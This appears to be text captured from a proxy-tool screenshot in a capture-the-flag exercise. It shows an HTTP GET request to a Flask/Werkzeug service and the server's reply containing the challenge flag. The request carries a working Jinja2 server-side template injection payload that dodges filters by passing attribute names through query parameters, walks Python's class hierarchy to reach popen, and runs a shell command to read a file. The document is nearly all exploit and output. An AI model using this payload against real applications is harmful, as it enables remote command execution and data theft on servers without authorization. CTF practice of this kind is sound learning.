 Request
Raw Params Headers Hex
1 GET /user?name=
{{(((request|attr(request.args.f|format(request.args.a))|attr(request.args.f|for
mat(request.args.b))|list).pop(-1)|attr(request.args.f|format(request.args.c))()).
pop(118)|attr(request.args.f|format(request.args.d))|attr(request.args.f|format(r
equest.args.e))).get('popen')('cat%20Th1s_is_F1114g').read()}}&f=%s&a=__class__&b
=__mro__&c=__subclasses__&d=__init__&e=__globals__ HTTP/1.1
2 Host: :19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Response
Raw Headers Hex HTML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 213
4 Server: Werkzeug/0.14.1 Python/3.5.2
5 Date: Thu, 23 Apr 2020 08:22:13 GMT
6
7
8
9 <div class="center-content error">
10 <h3>
http:/ :19009/user?name=nctf{yulige_s_flask_Th1s_is__F1114g}
11 &f=%s&a=__class__&b=__mro__&c=__subclasses__&d=__init__&e=__globals__</h3>
12 </div>